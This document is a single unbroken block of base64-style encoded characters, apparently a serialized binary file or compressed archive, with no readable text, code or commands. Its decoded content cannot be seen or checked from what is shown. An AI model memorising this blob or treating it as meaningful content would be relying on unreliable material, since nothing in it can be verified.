63ZtSqRb/mHfqOKgttWa3jMf2aCWPzfORJAcRt6jBHtwcjimHVbhlw+1z9p+0liOS/v7U06el1/Wn/BE1Vvoy/punxQtqbTz2yy2alV86NnUHeq7sbSCOSO/Xp3qvZQpdSXjM8QlMMjqvkAoQFJJHTaeOOKgOpSFr1tiZvRiTrx84bj8R70tjqX2EyEWkEzOpTMpfhSMEfKw7GkpJ2T7A4zs31JNP0uO7jikuLh4lmnECCOLed3HXkYHI9e9VJokiuZUQkqjlQT1OPpWrpV/DBazIZreBZZdzxP564XHG1ozk9Tw1Zk7W4uZfsu7yN58vf129s0p8qSsVTcnNpkRUUwD5wPenb+PWmg4YGoZqKw28evejb0Pv3FG7jn8KC/XA7560hgRwfrSg/KeBx7UhbOeO+aQHAI9aAFxnknGfajbj7xxzigNwMjOOlG7P3hnnNAC7eMd92Kawx6/iKXdnqO+aC2QB6e9ADaVRlsUlKBnuPzoGtxxXAz+dInLCgj3H50gODmkhyFIx8v5mlC4YdwfUUgbGMjOOlG7GMDoc9aZIh+6KcTgDgdPSmk8AUu4cZHT3oACoBPOBRtxnJ4o3dd3OaN2c5HFABt+XOf0ptODAdB+tNoAcmN3IyKkZRjcOlRKcHmniTHuPSmIa1LgbQxpHxkbTn+lAbGPb9aTAAu76/SlA+7SBwMcdDxzQGxjjpQME6np070EEnnH4UgOM/SgHFAC7ffjFJjjIPfFLu9BxjFAPGCM85oANoGcnocdKCuM88igtnPuc0Fsk+9AAy7fr9KbTi3y4A/Wm0APRN2SSABSlcehHY0iOApVuho3AZHUUhoaPv8A40rDbx3NIDg5pd3Bz+HtTEG3jI9fShh97/eoL5zx196C2c8dTmgBQAUA7k8Gjbnbj05puflA9KUvkjjtg+9AChADznpnpSbcoMY6nrxQCAeBx9aQn5ce9ADiv6Lmk29Oe2aN3t2xRu9B2xQAoUZHOQQaQJnnnH0oDYxx0oyMYI47c0AG3AyTTaUn5QKSgBQMmlK02nbjS1HoNp7ZHTbjHtTKcSD2OfrTEG3vnjtQVxnBzjrRuzgY47UrHlgB35oACBuPYCk24BoLZzkcH3oLZzQAOAG4oHCE8dfSgtzkcH60BuCGycn1oAUAEqcdaGHy5OM57Um7kccDtSZGMAfrQAlFFFACRK3kp8rfdHauo8O+C59c0t9Qk+3Lb/aBbJ9jsGuW34ySwBG1QCMnk88A1gxf6lP90Vsadrz2OnvYXFjaahaNKJlhug+I5MY3KUZTyOCM4OBxxR0EXdP8M6ZDb+I4tenvIrvScLm2thIqkTKhYZkXdnJGDjjnPak0jRdMvvCKPfTSWskmrC3SeO182QgxjAI3KAM8nn6A1R0zW30yS8xZ21zb3sflzW0wcRsu4MMFWVhgqMYNCa7PFZrawwQRwpe/bUUBvlfGAvJ+7j8fektrPy/NXG/Lz/L/ADN7R/C1jY29xLrdmt6sOpS2k7l5FWGOIDcy7SuXZnVVzkZ6g1g3mk6ZpXiTWtN1OS8MdmZ4rV7dFJeVWwm/PReOcc1oW3ja/ge+821tLqG9vPtzQTK+xJskhlCsCevRiQcDIOKzrbxDqlpe393BdFZ9RikiunKKxkWQ5ccjjPqOanX8Pxsv1uPT8f1f6GFtb+635V1fgvTbWa11m/ubmxims7PfCt7bvMqMZI18wqI2VhhiMHPJBx3rn6uWOqTafa38EKxst9AIJS4JIXer5HPXKD14zV9BdUaekzm/0jxMlza2Ugjs/tEckdjGhR/PiXKMEDKME/KMDnpVTwv4YHiO5+z51FJGkWNWttPNxGpbjMjBhsGe+DUej6xJo8lwVtoLqG6hME8FwG2SJuDYyrKw5UHII6Vd07xXcabarbx2FlLHFdm8txKJD9nlwBlcOMj5Rw+7p9aFa/8AX9bC1t8/0/zE0rwhHdbTqd7NbLJqP9nRi2tfPJk4yTllwvI9SeeOKksfBsN/LqflXN44srjyVgtLRbmdhzmQoHX5BjqM9ela/h3xHDDa6gZ77T7Rr67Ms9vOLyMbcHGx7dsn7zDa/A4POTWOmuWGkazcyaRpdtd26XRlspb3zPNiAPy/cdQeg4bNTr1/rb/glO3T+t/+AY9loN3qJlNpJaKkT7f9LvYbZj9FkdSfwzWloXho3tneNPCss8k6afYr5nytcO3LblOCFUH1HzLUcHijXbS4uZrHV72ze6lM0wtbhog7k5JIUgd6l0bxfruhXyXNjqV0AJ/tDwtO/lzP3LqGG7OOfWnrYT8hPCdjpl7PfWmpWEtxcfY7mSF/OKJEY4XcHaBljuUdTj2NWvDmhWMnh1tTvxYtJNefZIE1CWZIxhQxOIvmJO5QCcKMHPUVX0jxPLpd9dXs1ha6jdXSyK8168xbEilXHyyLnIY8nJptj4kaxilg/s2xuLV7gXMdvOJCkEg4BUhw3TjDEg4Gc0f5L89fwD08/wCvvJ/DukRHxK+h6vo9rJMtyY7h7i7aJolDbWEQDjc+c4GHJ4wDVSz8MiaG81G+mlstJtLgwNI0JeZm7IEHRsf3io9+1S23iaWK8lvbvTrG/vJLg3IublH3pITnPysoIzzhgR7VWtdf1Oz1Oe/t7phPcMxn3AMs245IdT8rAnsRikr6f1/X9bj01/r+v62JJtMs/wDhFbK+ggk8ybVJ4C7k7jEqRFQQOM/MeR611EvhW3hl18aV4WOrtaa19kjizcN5MGH7o4xyB8zZrnLDxPLZW7282nWF7Abg3McVxGwWGQjBZdjLxgD5TleBxUF34gvr6xu7a7KSfa737bLKV+cyYYeuMfMeMU/6/L/Ji/r8/wDgFXxJYWmn+Jr+00uRprSGdkifO7I9Nw4OOme+K6PwpoNpfeGkup9MsLqV9TFvJJe3rW+yLYCdg8xdzZJ4wx9qy/D2sW2jrqjXNqtzJdWEltAHjV1R3K/Oc9MDOCOc4pdN8RnT9JOnTaVYX8P2j7ShuvNyj7dvGx1BGB0INC0VvT8/8gerv6/l/mb+k+FLeaz1AWmiQX8sOrvbKNSuXt5EgVCx+USJlgBkjDEYPFZ93Y6Bo1mdQg086xa3mpTwW32iSRNkEe35hsKned/U5Ax05qnJ4v1aR2lMqLcNqH9o+eq4cS4xx2x7YqSPxbIrTrNpOm3FvJcm6jtpI5PLt5T1KAODg4HykleBxSV76+X6f8H+mN2/P9f+B/SNbT/B2lWniLWLTVkkltBdrptlIzFSksuSkhxjO0DkdOay7aysNI8LJcatocd7cnVJbSYySyo8aoiEhdrBQck8kGkPjrxEsBjtdTuLNpLiS5mltJXiaeR8ZL7Tg4wABjA5qaXxzcXJma80jS7l5Lxr0GRJfkmZVBYKJADnaDhgRkntxQrrfy/T/gi6/wBef/AJdX8P6d4RjvZrixGrN/aUtnbR3LyIiIiqxZvLKksd6jqAMHg1F4T0bSdVlvLrVbMxWtzOlhZoJHAhmlztfOcsEC989RmqcPiq7P2tdUt7bVoruc3MsV4Hx5p6uCjKyk9Dg4PGRwKkXxrrNrZra6Pcto8Imedk06R4d7NgfNhuQAoA/H1oS7/1tf8AUH5f1vb9CTQdKsDZ3NtPY2d3rcd0YjaajcyW67AMfu2VkBfdkYZvTANO0C3sludYstV8MW0k1jbXE4FzJcrIjJ0RtkiggdOgPvUUni37TqFxe3+h6TdzzzGctJHKNrnGT8sgyCRnDZGSeKqL4ivv7T1K/lMc1xqUUsc7OvaT7xAGMH07e1Gtvl+Nh6X+f4XMW6kFxdSSxWiWqOciGLeVT2G4lvzJrsfCXh2PU/DL3MejWWo3X2/ym+2Xbw7YhHvYqBIm4jBPRjgdKy/D2sW2jrqjXNqtzJdWEltAHjV1R3K/Oc9MDOCOc4qKy8QX2n2ENrZssXkXgvY5VB3rIF2jnOMfhVdLen5/5E76+v5f5lzWtI0iLSY7rR1klhk1m4t4p3LZeBVjKAj/AIEecA81v6h4O0hrPW4bKyaO9tdWuFtT5jnMEOwtHgnn5WZs9fk61gxeLpEacS6Tps8ElybuO2kjk8u3lIwSgVwcHA+UkjgcUkHjLVYbqG5Jhlmiv5L8u6H95I4AdWAONpAxgY6mlHS39dv8n/TG/wDP9f8AgG5d+ENJk07WorOzaO9ttWuFtT5jnMEOwtHgnn5WZs9fk61TttN0m28VeKNPl0O3uoLBLqW286ScFPLPyrlJFyPrk+9Uv+E21Makl6kVssi6jJqG0I20vIAGQjd9wgYx1wTzRa+MZINT1S/m0jTrqfVDL5xl84BVk+8ihZFwPrk+9TZ2+X42X6/1qPT8fwu/0LGk+HtP1jwTcXS2fl6mb2R4SjvgxRqjPEASeiuzZ6/J1qzqHh7TtHvLhotKt717nVrq0tYL27aGGCOEjq+9PmO4AFmxx3JrGsPFN5phtPsUNvGlpeveRptYjLKFKHLZKYXGOvJ5qdvGNxcS3h1HTrC/hurt7wQTrIFhlb7xQo6sAeBgkg4Garr5f8N/wf6Yumv9b/8AAOf1ewn07WLuzubU2ssMrI0Aff5Zz93cMg49a7Lw34U0zVfB9pd3Fsxul1BpbiQOwzZpsEgxnAwXBz196z7LxSv9pa7qWq20dzd6naSxIPJUokkjDLc/dwM4I5zj3rPTxDqEOlwWFtL9niiSaMtESGkSUjerc8j5RQrpA7M2PF/h3TtMVmsLNoQ2szwKN7tiEJEyryT03nnrz1qLxFoFhYW/iZrS1aM2OtJa2/zMdkRE2V5PP3F5OTxTW8bXc80rX+nafeo8yzpHOkm2KQIE3rtcHkKuQSQcdKhtvFk6x6hHqenWWqrqNyt1N9rMq/vBu+YGJ0/vtx0pW0sv62/yf3hfv/W//ADwkNOuLfUIdQ0CzvXtbKa6SaWS4ViygYU7JVXH4Z96d4Z/s2/uNXa88PWUqxWU13CnmXIETIvCjEoJX6kn3qhbazJZXV9NZ21vCt5BJA0I3lY0fqFyxPHbJPvmp9C8Q/2El0F0qxvWuomhd7kzZEbDDKNkijn1xn3pvW/p+Ov/AAAWn3/hp/wR1rbWFj4aGuXelR3sl3eyW8NrJJKsMKoqsx+Vg5PzgDLdjnNXfCejaTqst5darZmK1uZ0sLNBI4EM0udr5zlggXvnqM1n2PiFrO3ntJdPs7ywml84WdwJNkb9MqyuHHHH3uQBnOKsL411m1s1tdHuW0eETPOyadI8O9mwPmw3IAUAfj60f1+V/wBQ6f152/Qk0HSrA2dzbT2Nnd63HdGI2mo3MluuwDH7tlZAX3ZGGb0wDTtAt7JbnWLLVfDFtJNY21xOBcyXKyIydEbZIoIHToD71FJ4t+06hcXt/oek3c88xnLSRyja5xk/LIMgkZw2Rkniqi+Ir7+09Sv5THNcalFLHOzr2k+8QBjB9O3tS1t8vxsPS/z/AAuR6bptn4hvJLeI/wBm388gFpbpE7wNn+DcSzqc9Cdw9SOtZN3ZXFjezWl1GUmgkaORRzhgcEZHB5rUsdbvtMs57ewlFv8AaOJJY0AlK45UP94Ke4B571Qp9RFTa391vyrp9I8I22oaEuo3epTWxZZ5BElp5nywhC3O8ckPwPUckdaw617XxJeWmlrYRxwGJY54wWU7sTBQ3ftsGPx60+jDqjQh8KaRaL4kg1a8vTLpaoYpILQMNpkRQ2DIMkhsbeg65PSsS20A3Okw3yzsol1AWQQxdMqDvzn36frWgviu6OqaheXNnaXKakgS5tpA4jYAqRjawYYKg8NTLHxLLYW7wLp9lND9qF3FHKJCIZAMDbhxkY4w27oKF5+X56/gJ3tp5/lp+Jjarp7aZrF5Ybml+yzvDv2Y3bWIzjt0rY8I2WmX817bajYS3E/2K4lhfziiRFIXcHaBljlR1OPY1n6heyalqVzfThVluZmmcIMKCxJOM9uav6Dr/wDYEs0qaZZXkksbxb7ky/KjqUYDZIo5DHrk+mKlX5LPe34lO3NpsTeGLXSbjTZ4ryLTn1OS6jS3XUWuVQoVbIBhIwd23luK0tD8N2cFnNda9pYk26hJbXCM8gW1jjVS+3awJcs6qu4kZ6g5rG0/XY9PmeVNG02ZvO86HzllPkHsFw4LAej7hVmw8ZajZx3UdxFb6hHdXQvHS6DECcEnf8rLnr0OVOBkcVXW/wDXT/gk9Lf11/4Bs2nhHTNLmvjqVp9ugg1WazeSR3XyYYgMsNhXLsXRVzkZ7GuM1/S/7H8Rajp0ZZ0tLmSFWI5YKxAP6Vt2HjLUbOO6juIrfUI7q6F46XQYgTgk7/lZc9ehypwMjisS6uZr27murlzJNM5kkc9WYnJP51KT0/rt/wAErTX+u/8AwDP2t/db8qNrf3W/KrdFUIqbW/ut+VG1v7rflVuigCptb+635UbW/ut+VW6KAKm1v7rflRtb+635VbooAqbW/ut+VG1v7rflVuigCptb+635UbW/ut+VW6KAKm1v7rflRtb+635VbooAqbW/ut+VG1v7rflVuigCptb+635UbW/ut+VW6KAKm1v7rflRtb+635VbooAZF/qU/wB0U+mRf6lP90U+gAooooAKKKKACiiigAre8L2VtfHUY3n8u5FjO8aPZrMjBYy5+YuCjfLwQD1rBrW0HX/7BkmkTTLO8kmieItcmX5UdSrAbHUcgnrk+mKOjDqixpHh60vtJjv77UZLVZL5bNUitvNOSoO7l145/wD11oad4BuLo3rXMl35VrfNYhrGxa5JkXqzAEbUHHPJ54BrEXXZorNbWC3t4oEvftqIoY7WxgLksTtx68+9Wh4rnka9F/p9lfQ3l014YJ1kCxStnLIUdWHXGCSDgZzik99P62/4IdP68/8AgF/T/DelQ2/iOHXrq6iu9Jwuba3WRVImVCwzIu7OSMHHHOe1cm2Nx2kkZ4JGK09M1t9MkvMWdtc297H5c1tMHEbLuDDBVlYYKjGDWdK4kmd1jWIMxIRM7V9hkk4+poV+o9DoPCNrpV/Ne22o2UlxP9iuJYX88okRSF3B2jljlR1OPY1oeFdF0yTQ11PVrNbuKS8aGUvI6iCJEUsy7GGXYuqrnIz2OaxNB1/+wJZpU0yyvJJY3i33Jl+VHUowGyRRyGPXJ9MVPpniy50u3uLWKys5bOa4W5W1mEhjikX7pXDgnHoxYHAyDin1+78/8ien9dv8yjr+nLo/iLUdOjculpcyQqx6sFYgH9K6LwroumSaGup6tZrdxSXjQyl5HUQRIilmXYwy7F1Vc5GexzWDZ+ILi1vdQu5re0vptQikjla7hEm0ucl19Hz0NTaN4pu9G0+WxW3try1kmS4ENyHKpKvRxtZc/Q5BwMjilHRWfl/wRy1d0Vdf05dH8Rajp0bl0tLmSFWPVgrEA/pWl4RjsL7U4NPvdIivBNLme5knkT7PCB8zrtIA2jJy24e3rRs/EFxa3uoXc1vaX02oRSRytdwiTaXOS6+j56GptJ8SDStJudPbSLC8juXDSyTtMrsB0TMci/LnnHrz2GFG6jZhKzehkTrGtxIsDF4g5CMRyVzwa3/CNrpV/Ne22o2UlxP9iuJYX88okRSF3B2jljlR1OPY1nabrJ0ya9kisLGYXcDwbLiLzFhDfxJk5DDsST+NTaDr/wDYEs0qaZZXkksbxb7ky/KjqUYDZIo5DHrk+mKf2WvIfW/maHhiDR7jTZ4rxNMfU5LqNLddRe5VChVsgGEjB3beW4rn763ltNQuLa4hEEsMrI8QOQjA4I6np9av6frsenzPKmjabM3nedD5yynyD2C4cFgPR9wrOurma8u5rm5cyTTOZJHPVmJyT+dD3v8A10/piW1v66kVb2keHrS+0mO/vtRktVkvls1SK2805Kg7uXXjn/8AXWDWhb61cW2mxWMaRGKK7F4pYHcXAxjr04/+vVK3X+tdfwE79P60/wAze07wDcXRvWuZLvyrW+axDWNi1yTIvVmAI2oOOeTzwDTdP8N6VDb+I4deurqK70nC5trdZFUiZULDMi7s5Iwccc57VQHiueRr0X+n2V9DeXTXhgnWQLFK2cshR1YdcYJIOBnOKq6Zrb6ZJeYs7a5t72Py5raYOI2XcGGCrKwwVGMGoV+vb/L9blO19O/9fgauleE7O/0Qajc6rLbgrcOsa2gf5IdhY53jkh+B6jkjrU1l4HW68SXejm5v3eG4WGOe204zR/N0aQ7xsHIz97v6VlReJ7qCxNnBb20cG24QKFY7RNtDAZbtsGM/jmrv/Cd37StJPY2M7/a/tsRdJP3Mu1V3KA4B4VeG3Diq6/13/wAien9f1uJo/hEajDftNc3Bls5/Ja2sLUXMx65fYXU7BjqM/Srej+G01fwfcSJ5cIttRLXF9JHzDAsZJJHU84+UdSRWTZ+JPsmoS3raRp9xcPc/aY3lEoML5z8u2QZGezZp1t4v1W03NC8Yle9a9eTZy7spVlI6FSCcrjnNTrb7vv0/4JWl/wCvP/gGNMIlncW7tJEGIR3TaWHYkZOD7ZNb/hGOwvtTg0+90iK8E0uZ7mSeRPs8IHzOu0gDaMnLbh7euFdTrc3cs6QRW6yMWEMOdiZ7DJJx9Sa1dJ8SDStJudPbSLC8juXDSyTtMrsB0TMci/LnnHrz2GGthPc0fD9toU1rdwSjTZr57xI7T+03uUVoiG6eSRgk7OW4FSaLYaWi39lqlvpaawt8sMUGoSXKoq/MGUGJuu7aMsce9Yum64mmyM40jT7hvN82EzrITCw6bcOMgejbhT7PxHJbXUt3dadY6hdST/aBPdI5ZJM5yNrKDzzhgR7Uf1+W343B/wBfj/wDOvreW01C4triEQSwysjxA5CMDgjqen1rb8Ix2F9qcGn3ukRXgmlzPcyTyJ9nhA+Z12kAbRk5bcPb1o2ev3Fre6hdzW9pfTX8UkcrXcIk2lzkuvo+ehqbSfEg0rSbnT20iwvI7lw0sk7TK7AdEzHIvy55x689hgV7ahKzeho+H7bQprW7glGmzXz3iR2n9pvcorREN08kjBJ2ctwKk0Ww0tFv7LVLfS01hb5YYoNQkuVRV+YMoMTdd20ZY496xdN1xNNkZxpGn3Deb5sJnWQmFh024cZA9G3Cn2fiOS2upbu606x1C6kn+0Ce6RyySZzkbWUHnnDAj2o/r8tvxuD/AK/H/gGdfW8tpqFxbXEIglhlZHiByEYHBHU9PrW34RjsL7U4NPvdIivBNLme5knkT7PCB8zrtIA2jJy24e3rRs9fuLW91C7mt7S+mv4pI5Wu4RJtLnJdfR89DU2k+JBpWk3OntpFheR3LhpZJ2mV2A6JmORflzzj157DAr21CVm9DR8P22hTWt3BKNNmvnvEjtP7Te5RWiIbp5JGCTs5bgVJothpaLf2WqW+lprC3ywxQahJcqir8wZQYm67toyxx71i6briabIzjSNPuG83zYTOshMLDptw4yB6NuFPs/EcltdS3d1p1jqF1JP9oE90jlkkznI2soPPOGBHtR/X5bfjcH/X4/8AAM6+t5bTULi2uIRBLDKyPEDkIwOCOp6fWur8K6LpkmhrqerWa3cUl40MpeR1EESIpZl2MMuxdVXORnsc1g2ev3Fre6hdzW9pfTX8UkcrXcIk2lzkuvo+ehqbRvFN3o2ny2K29teWskyXAhuQ5VJV6ONrLn6HIOBkcUR218glvoVdf05dH8Rajp0bl0tLmSFWPVgrEA/pWfUt1czXt3NdXLmSaZzJI56sxOSfzqKlG6SuN2vodTpWl6Td+CxPqdy1nI2qCFZ4rbznwY84I3LhQeTzn0BpsPhCCOTXI9V1M2j6LKEm2W/mCRd+zKncMtnGAQB6kVR0vxLJpmm/YX02xvoRci6UXSyErIBgH5XXI9jkHvmnR+KLj7Pq6Xdna3kmrtuuJ5vMDg7t2V2uAPm55B/Lim/iuv60X/BEtrP+tX/wC1F4Z03bNc3OtOtgb5rK0uIrTeZyACXKlxtXDKepPPQ1JpXgt73XrvR7p75Lq3uvspe0sDcRK24rudtylVyOuDx2rN0rxHNpll9kksrO+t1nFxHHdK5EUoGNw2svYDIOQcDIq1beNNQhVjc29rey/bWv0luFfdHOcZcBWAPQcMCOOlPr/Xl/wfwF0/rz/wCATaT4atk8u61u9aCL+0fsUUcVv53muuC+7LLtUbl55PPSpNR8PWCahrV9fXb6fp0GpyWkCW9sJnZsscBSygKFAyc9xgGqMHiy5i80S2NlcRteG9jjlV9sEp6lcMDg4HDZHAoTxXcF78XthZX1vfXJu3t7hX2JKSfmUq6sOpGM4I65qdbL+u3/AAStNf67/wDAJPDnhmHxDfPaxTahzMsUUtvpxmQZOA0h3goPwapNH8IjUYb9prm4MtnP5LW1hai5mPXL7C6nYMdRn6VBp/iy4062WBLCxlSK7N7b+Yr/AOjy4AyoVgCPlHDbhx9ajs/En2TUJb1tI0+4uHuftMbyiUGF85+XbIMjPZs0/wCvy/4Iv6/P/gFvQdI0S80fXJ9Uur2OWyjVozDaq+0GVF3YMi5J3EbT065PSuabG47SSM8EjFa1n4iuba81Ce4t7e+XUgRdQ3AYJJlw+fkZSPmAPBFZcriSZ3WNYgzEhEztX2GSTj6mhX6j0Og8I2ulX817bajZSXE/2K4lhfzyiRFIXcHaOWOVHU49jWh4V0XTJNDXU9Ws1u4pLxoZS8jqIIkRSzLsYZdi6qucjPY5rE0HX/7AlmlTTLK8kljeLfcmX5UdSjAbJFHIY9cn0xU+meLLnS7e4tYrKzls5rhblbWYSGOKRfulcOCcejFgcDIOKfX7vz/yJ6f12/zKOv6cuj+ItR06Ny6WlzJCrHqwViAf0rovCui6ZJoa6nq1mt3FJeNDKXkdRBEiKWZdjDLsXVVzkZ7HNYNn4guLW91C7mt7S+m1CKSOVruESbS5yXX0fPQ1No3im70bT5bFbe2vLWSZLgQ3Icqkq9HG1lz9DkHAyOKUdFZ+X/BHLV3RV1/Tl0fxFqOnRuXS0uZIVY9WCsQD+laXhGOwvtTg0+90iK8E0uZ7mSeRPs8IHzOu0gDaMnLbh7etGz8QXFre6hdzW9pfTahFJHK13CJNpc5Lr6Pnoam0nxINK0m509tIsLyO5cNLJO0yuwHRMxyL8uecevPYYUbqNmErN6GROsa3EiwMXiDkIxHJXPBrf8Ix2F9qcGn3ukRXgmlzPcyTyJ9nhA+Z12kAbRk5bcPb1ztN1k6ZNeyRWFjMLuB4NlxF5iwhv4kychh2JJ/GrOk+JBpWk3OntpFheR3LhpZJ2mV2A6JmORflzzj157DDWiB6s0fD9toU1rdwSjTZr57xI7T+03uUVoiG6eSRgk7OW4FSaLYaWi39lqlvpaawt8sMUGoSXKoq/MGUGJuu7aMsce9Yum64mmyM40jT7hvN82EzrITCw6bcOMgejbhT7PxHJbXUt3dadY6hdST/AGgT3SOWSTOcjayg884YEe1H9flt+Nwf9fj/AMAzr63ltNQuLa4hEEsMrI8QOQjA4I6np9agqW6uZry7mublzJNM5kkc9WYnJP51FQr21G7X0CiiimIKKKKACiiigAooooAKKKKAGRf6lP8AdFPpkX+pT/dFPoAKKKKACiiigAooooAK3vC9lbXx1GN5/LuRYzvGj2azIwWMufmLgo3y8EA9awa1tB1/+wZJpE0yzvJJoniLXJl+VHUqwGx1HIJ65Ppijow6osaR4etL7SY7++1GS1WS+WzVIrbzTkqDu5deOf8A9daGneAbi6N61zJd+Va3zWIaxsWuSZF6swBG1BxzyeeAaxF12aKzW1gt7eKBL37aiKGO1sYC5LE7cevPvVoeK55GvRf6fZX0N5dNeGCdZAsUrZyyFHVh1xgkg4Gc4pPfT+tv+CHT+vP/AIBf0/w3pUNv4jh166uorvScLm2t1kVSJlQsMyLuzkjBxxzntTvD2iac/h99TvTYO8179kgXUZZY4xhQxOIfmLHcoBztHOe1Ymma2+mSXmLO2ube9j8ua2mDiNl3BhgqysMFRjBqWw8RvYwywHTrG6tmnFzHBOshWGQcArhwenGGJBwMg0LbX+u4Py/rT/Mzr+zn0/Ubizu4/Knt5WjkTOdrA4IzXSeC9Ps5rXWb+5u9Pims7PfCt7A8yoxkjXzCojZWGGIwc8kHHeuavLufUL6e8u3Mk9xI0kjn+Jick/nU1jqk2n2t/BCsbLfQCCUuCSF3q+Rz1yg9eM0K/LruDtzeVzf0jwpP4jguNVmadYWuvs6nTNNMwL4yWKLtCIAR788LWhoXhS2T7Xb6lb2U13BqYsn+23LwRFRncYmVl3Pnsc8EfKc1zOna89jp72FxY2moWjSiZYboPiOTGNylGU8jgjODgccVJZeJHtLP7JPp1je2y3BuYorhZMQyEAErsdTghV4ORwOKfXy/4b/gi3X9ef8AwDpNK8O6RBHdXV/YST2y6lLbMLpnje2gjAJOFZf3pLoozxntXO3WiWlp42udFu9QWztILySBrySMvsVWI3FV5PTtVi28b6nE179ritr9by6F48dyrbRMDw4CMvr905U4HHFZlrrEsOvrq13b2+oS+cZpIryPfHMxJJ3LxkZNSk7r+u3/AASns/67/wDAESxsm02+uG1SNbi3kVYLbymzcqScsD0XAAOD61a03RLWfRpdV1a+ks7NZxbx+RbiaSSQruPyllAAHU57jANVU1QJpt9af2fZMbuRXE7RfvINpJ2xnPyg5wRz0FTaZr8mn2E1jPZWmoWcsgl8i6D4WQAgMCjKwODjrg9xT6f15f8ABE9zQ0Xw/YSxwahqWoPHaSX4tLdUtfMM5GCxYFhtXDL/AHjz0NX7S00uTx5faPLokM8B1GZZJmmkjFrbqxyyhSANoBOW3DgceuLY+JprK3MBsbO4hW6+1wxzK+IJOmV2sOMADByOBVmHxi6R6klzo2m3f9pXDXFw0hnRjk52ZjlX5AecHPPXOBQ76f12/wCCHR/13/4BasdK0S58KPLeXb2oOreRFcx2vmuyFOARuXC9zzn0BrKk0O3sda1TTdZ1JbOSwWVUZYWkE8qHAQY6bv7x4FSaf4nbT7JrM6Vp91b/AGr7Wkdwsh8t8YGCHBIA7HOe+arxa9cDUNQvbu3tb6fUI5Fla6hD7Gc5Lr/dYdj2pa30/rRfrcf9fi/+AXtA0GzntbbUtXvHt7ea+FrDHHb+aZWG0tuyy7VAZeeTz0rd/wCEe0uGbV7y4TTlB1iWxtYb6WaOJApzwIfmJ+ZQCcKMHPUVy+meIp9NsVtGtLW8hjuBdQrcK58qTAG4bWGcgDIORwOKni8W3Inu3u7GxvEubs3vlTq+2KYk/Mu1ge+MEkHAyDiqer/ry/yZK2/rz/4Bc0DT7ZPEh0PWNDinlW5ZLuaS4kX7LGv32XawA2gMdzbhwOPVfD9toU1rdwSjTZr57xI7T+03uUVoiG6eSRgk7OW4FVbXxfNFb38d7pdhqD6jOZrma4MySSHOdpMcifLnnHr9BinpuuJpsjONI0+4bzfNhM6yEwsOm3DjIHo24Ul5/wBbDfl/W4kVrY22pajba+tzayQJKkUVqA22cHAVtx+5nOTkmtzwvoltfaNFcJo/9szyX3kXKea6/ZIdqkSfIwxklvmbKjb0rBtvEOqWl7f3cF0Vn1CKSK6corGRZDlxyOM+o5pNI1f+x5WuIbO3mu1IME8wLeQR/Eq52k9MbgQMdKI6LUJa7HXaX4U05LvUbeSK0unt9XNkr6hcvAjRAnJjKsu6TjkZPUYU5rN0PTtOm8WT6PLpcUsP2tkaS/uWgmiiDbcKoZcyf7OGJPAWsuy8SzW1mbW8srTU4hcG5QXgkJSVgAzAo6k5wMg5HHSnw+KZl1Ca/vdOsL+9luDci4uEfckhOcgIygjPOGBHtSSatf8Arb/gg9U7f1v/AMA2tB0C0nszJDoz6xKdSa2uI5XeNrSAAYchWG0klvmbKjb0rEudG0+18Q6zp93qn2WOxM628hhMnnujYVPl+7u9TwKhsdflstQn1FraC51GSTzUuZwW8pySS4XO0tk55BA9KhsdWeymu5ZLa1vXu4XiY3cXmbC3V19HHY0a/h+iHp+P6lrTdEtZ9Gl1XVr6Szs1nFvH5FuJpJJCu4/KWUAAdTnuMA1qeENOsJI9bvXvrAPY2pa3+3WzyKpMqL5jIEdSMMRg5OSOOM1j6Zr8mn2E1jPZWmoWcsgl8i6D4WQAgMCjKwODjrg9xUNtq81pHqSQRQqmow+TIu04RfMV/l545QDnPFN7uwl0v3/X/I6fQtKt9Vsvtw0iHWbmbUTDdJDuhS1hwuJFWMqEDEtgsNo29Klg8LaZpyalJdSWE5j1WTTrb+0ZpUjITqcQ/MWOV54Uc56iuV0jV/7Hla4hs7ea7UgwTzAt5BH8SrnaT0xuBAx0qfT/ABJPZQSQ3Fpa6jG84uQt4HOyX++CrKST3ByDgZFFv6+7/g/eH9fn/wAD7jOv7OfT9RuLO7j8qe3laORM52sDgjNQVNeXc+oX095duZJ7iRpJHP8AExOSfzqGhXtqN2vob2k6BY3mjrqOp6pJZxveC0VYrXzjuKhtx+dePXv6A1Zg8IwK+uR6pqZtH0WXZPst/MEi79nyncMtnGAQB6kU3SvEdrpfhUWj2NtfXQ1AXKpdI5RAEwGG1lyc9jkHuKqReKLgW+rx3Vna3kmrtuuJ5vMDg7t2V2uAPm55B/Lih/Fp/Wi/4Iltr/Wr/wCAamm+Bl1IXdzbXl5c6fFeG0guLLTmnaUjneyBhsTBBzknngGpvDugw2N34j/tG702O80mF0RbuF5kRxKiGQqI2VhgkAEE5IOO4wNO157HT3sLixtNQtGlEyw3QfEcmMblKMp5HBGcHA44qC11aazh1GOCOIJqEPkyAg/Iu9X+XnjlAOc8Ua9P6/rUF59/1/yNXQ7eLVr7VTJNai6NrPIiCxBiYKjOxUAr5ZwvGF4z0FReHPDI8RxXHk3yQS2uJZ0kThbcfflBzzt4yuMnPFV9B1/+wZZpE0yyvZJoni3XJl+VHUqwGx1HIY9cn0xUmn+Kb3SA/wDZMUFnvuRcMYwxLAdIiWY5jGTwevcnijrp2DoXNDaGXQ/Elr5VvPBBZ+dBNLaRiZW8+JQwfBZflJ4DY5NJ4d8HS65pb6hI14tv9oFsn2Oxa5bfjJLAEbVAIyeTzwDWfY689hf3s8dhaPBfI0c1m4fyihYNtGGDAAqMfNninWXiBrS0ms5tOsryzkm89Le4Em2F8YypVw3TjBJBwM5o/r+vkH+f6f5mjF4PhhWb+19Se2eLUzppSC283Lj+LJZeP1rA1GyfTdUurGVgz20zwsy9CVYgkflVmLXLiGxS0jihWJL0XqjaeHxjHX7vt196q6heyalqdzfThVluZnmcICFBYknGe3NLW/8AXZfrcelv67v9LHS+HNE0+Tw62p3509pJrz7JAmoTTJGMKGJxF8xJ3KAThRg56io9N8KyN/aMN/bqLz7Uum2kLOQBcs3JyOoVQfXllrM0vxBLptm1rJZWl9b+cJ0julciOQDG4bWU9OoOQcDIqxp3jbxBpernULbU7gO9ybqWHznWKaQnJLIpAOab30/rb/g/gJbf15/8D8TBYbWIPUHFFSXFxLdXMlxcyPLNKxd3dizMT1JJ61HQDtfQ6Hw94YTW9Pubprm5LQOqfZrG1FxMQQTvKb1OwYwSM/SobHQrSTS59T1S/ltLKO4FtGYrbzZJXwW+6XUAAYySe4wDUGj62ujssg0uxu5o5RLFNceZuiYdMbHUHp0ORU1v4ouUS8jv7S01KC8uPtUkN0rhRLz86lGUg8njOD6UPy/rb/ggvP8Ar+tCXT/D1l